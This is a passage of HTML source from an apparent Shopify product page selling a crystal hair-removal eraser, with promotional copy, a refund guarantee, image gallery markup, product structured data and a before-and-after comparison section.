              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      One® 3D LashLift Mascara
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>£7.90 GBP</span>
                      <span class='compare-price'>£34.90 GBP</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    No harsh chemicals
                  </p>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_jbLRUQ1"
                  id="DisplayedSubmitBtn-template--25482961715574__main-product_upsell_jbLRUQ-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--25482961715574__main-product_upsell_jbLRUQ-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_jbLRUQ1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="55782874972534">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15218346099062" /><input type="hidden" name="section-id" value="template--25482961715574__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.8rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//onecurvy.com/cdn/shop/files/pngtree-instagram-bule-tick-insta-blue-star-vector-png-image_6695210.png?v=1715370705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        100% Money-Back Guarantee – No Risk
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_dYcUH7-template--25482961715574__main">
                    <p>With thousands of happy customers, we're confident you'll love our products. Try any item 100% risk-free for 60 days. Not satisfied? Get a replacement or full refund, no questions asked! See our full policy in the page footer.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 4.5rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;">
<h1 class="h1 appear-delay"><span style="color: #7963e6;"><strong>FEEL CONFIDENT, BE CONFIDENT.</strong></span></h1>
</div>
<div style="text-align: center;">
<p data-mce-fragment="1">Sick of strawberry legs, ingrown hairs, or razor burns when shaving off your body hair?<br><em>This magic eraser wipes off every piece of hair instantly.</em></p>
<p><em><img src="https://media.giphy.com/media/pu1mvZgKWyYpG5zDwJ/giphy.gif"></em></p>
</div>
<div style="text-align: center;">
<span style="font-size: 1.4em;"> <strong><span style="text-align: center;">How do we get this result? </span></strong></span><br>
<ul>
<li style="text-align: center;"><span>Fenity™ Crystal Hair Eraser allows the hairs to clump and break from the surface when rubbed gently on the skin. This process also helps exfoliate, revealing baby smooth skin after use</span></li>
</ul>
<img height="384" width="384" alt="undefined" src="https://cdn.wshopon.com/image/2022/06/46fa02ff3b3a459cdddd22e913367f6319084aecdd61fd532311b89515c9c6b4.gif" data-mce-fragment="1"><br>
<ul></ul>
</div>
<p class="p1" style="text-align: center;"><span class="s1">Have the SILKIEST and SMOOTHEST skin for the summer!</span></p>
<p class="p1" style="text-align: center;"><span class="s1"><img src="https://media.giphy.com/media/QqiQr6M2cBVE7aXRt0/giphy.gif" width="505" height="505"></span></p>
<p style="text-align: center;"><span style="font-size: 19.6px; color: #7169bc;"><strong>Why Our Crystal Hair Removal?</strong></span></p>
<p style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0560/9177/1018/files/qsdfghjk_480x480.jpg?v=1673319333" alt=""></p>
<h2 style="text-align: center;" class="section-header__title">One™ Crystal Hair Remover</h2>
<div class="rte text-lead">
<p style="text-align: center;">Get that luxurious silky soft skin feeling without all the difficulty.💗</p>
<p style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0560/9177/1018/files/qsdfghiopmlkj_480x480.jpg?v=1673319691"></p>
</div>
<h3 style="text-align: center;"><span style="color: #9d8cf1;"><strong><span style="text-decoration: underline;">Try One™ Crystal Hair Eraser 100% Risk-Free Today</span></strong></span></h3>
<div style="text-align: center;">With thousands of happy customers across the globe, we know with confidence that you will love your new One™ Crystal Hair Eraser! This is why we are proud to allow you to<span> </span><strong>try them 100% risk-free.</strong>
</div>
<div style="text-align: center;">  If you aren't satisfied for whatever reason we will send you a replacement or refund your money, no questions asked! See the full policy on the page footer.<br>
</div>
<div><br></div>
<div style="text-align: center;">Up to 40% Off for a limited time only. Hurry, click<span> </span><span style="color: #159640;"><strong><span style="color: #2b00ff;">Add To Cart</span></strong></span><span> </span>to order yours today!</div>
<div><img height="85" width="341" src="https://cdn.shopify.com/s/files/1/0557/8270/3283/files/bottom_of_lp_600x600.png?v=1616727368" alt="" style="display: block; margin-left: auto; margin-right: auto;"></div>
<div class="image-with-text__text rte body">
<p style="text-align: center;" class="type" data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0" data-mce-fragment="1"><em data-mce-fragment="1">Free delivery anywhere in the UK</em></p>
</div>
                </div><a href="/products/one" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25482961715574__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25482961715574__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65724688793974"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1281"
    data-media-id="22449035542666"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="22449035575434"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22539797168266"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22540014125194"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22539827675274"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22539811258506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22449035706506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22539797102730"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&width=550 550w,//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&width=1445"
    alt="One® Crystal Hair Remover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22539797135498"
  ></div>
  </div>
</product-modal>


  

<script src="//onecurvy.com/cdn/shop/t/18/assets/product-modal.js?v=52128055760098790431749188737" defer="defer"></script>
    <script src="//onecurvy.com/cdn/shop/t/18/assets/media-gallery.js?v=116888628631191181381749188737" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25482961715574__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25482961715574__main"]') ||
        document.querySelector('variant-selects[data-section="template--25482961715574__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25482961715574__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25482961715574__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "One® Crystal Hair Remover",
      "url": "https:\/\/onecurvy.com\/products\/one",
      "image": [
          "https:\/\/onecurvy.com\/cdn\/shop\/files\/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738\u0026width=1920"
        ],
      "description": "\nFEEL CONFIDENT, BE CONFIDENT.\n\n\nSick of strawberry legs, ingrown hairs, or razor burns when shaving off your body hair?This magic eraser wipes off every piece of hair instantly.\n\n\n\n How do we get this result? \n\nFenity™ Crystal Hair Eraser allows the hairs to clump and break from the surface when rubbed gently on the skin. This process also helps exfoliate, revealing baby smooth skin after use\n\n\n\n\nHave the SILKIEST and SMOOTHEST skin for the summer!\n\nWhy Our Crystal Hair Removal?\n\nOne™ Crystal Hair Remover\n\nGet that luxurious silky soft skin feeling without all the difficulty.💗\n\n\nTry One™ Crystal Hair Eraser 100% Risk-Free Today\nWith thousands of happy customers across the globe, we know with confidence that you will love your new One™ Crystal Hair Eraser! This is why we are proud to allow you to try them 100% risk-free.\n\n  If you aren't satisfied for whatever reason we will send you a replacement or refund your money, no questions asked! See the full policy on the page footer.\n\n\nUp to 40% Off for a limited time only. Hurry, click Add To Cart to order yours today!\n\n\nFree delivery anywhere in the UK\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Fetiny"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 12.9,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/onecurvy.com\/products\/one?variant=41353880600714"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 12.9,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/onecurvy.com\/products\/one?variant=41353880699018"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 12.9,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/onecurvy.com\/products\/one?variant=41353880666250"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 12.9,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/onecurvy.com\/products\/one?variant=41353880731786"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25482961715574__comparison_slider_rgwdth" class="shopify-section"><style data-shopify>.section-template--25482961715574__comparison_slider_rgwdth-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__comparison_slider_rgwdth-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25482961715574__comparison_slider_rgwdth.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25482961715574__comparison_slider_rgwdth color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25482961715574__comparison_slider_rgwdth-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#121212'>
            Hair removal just got waaaaay easier
          </h2>
          <div class='rte'>
            <p><span class="metafield-multi_line_text_field">Meet One Crystal Hair Eraser – the easiest, painless hair removal for smooth skin instantly!</span></p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431.png?v=1762518658&amp;width=1000" alt="" srcset="//onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431.png?v=1762518658&amp;width=352 352w, //onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431.png?v=1762518658&amp;width=450 450w, //onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431.png?v=1762518658&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431_1.jpg?v=1762518669&amp;width=1000" alt="" srcset="//onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431_1.jpg?v=1762518669&amp;width=352 352w, //onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431_1.jpg?v=1762518669&amp;width=450 450w, //onecurvy.com/cdn/shop/files/crystal-hair-remover-4-1647922431_1.jpg?v=1762518669&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25482961715574__comparison_table_mr4pEd" class="shopify-section"><style data-shopify>.section-template--25482961715574__comparison_table_mr4pEd-padding {
    padding-top: 27px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__comparison_table_mr4pEd-padding {
      padding-top: 36px;
      padding-bottom: 8px;
    }
  }

  .comparison-table-template--25482961715574__comparison_table_mr4pEd {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--25482961715574__comparison_table_mr4pEd tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--25482961715574__comparison_table_mr4pEd tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--25482961715574__comparison_table_mr4pEd tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--25482961715574__comparison_table_mr4pEd tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--25482961715574__comparison_table_mr4pEd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25482961715574__comparison_table_mr4pEd.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25482961715574__comparison_table_mr4pEd.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25482961715574__comparison_table_mr4pEd color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25482961715574__comparison_table_mr4pEd-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#121212'>
            <strong>Why One Curvy Stands Out</strong>
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--25482961715574__comparison_table_mr4pEd">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1"
                style="--mobile-logo-width: 85px;--font-size: 1.8rem;"
              ><img src="//onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&amp;width=400" alt="One Curvy" srcset="//onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&amp;width=90 90w, //onecurvy.com/cdn/shop/files/one_curvy_logo_white.png?v=1749543193&amp;width=352 352w" width="90" height="18.0">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Surgery
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1 regular-cell">
                  <strong>Instant Results</strong>
                </td>
                <td align="center" class="highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#d5decf'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1 regular-cell">
                  <strong>Non-Invasive</strong>
                </td>
                <td align="center" class="highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#d5decf'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1 regular-cell">
                  <strong>Eco-Friendly</strong>
                </td>
                <td align="center" class="highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#d5decf'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1 regular-cell">
                  <strong>Painless</strong>
                </td>
                <td align="center" class="highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#d5decf'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1 regular-cell">
                  <strong>Affordable</strong>
                </td>
                <td align="center" class="highlighted-color-template--25482961715574__comparison_table_mr4pEd color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#d5decf'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25482961715574__comparison_table_mr4pEd color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
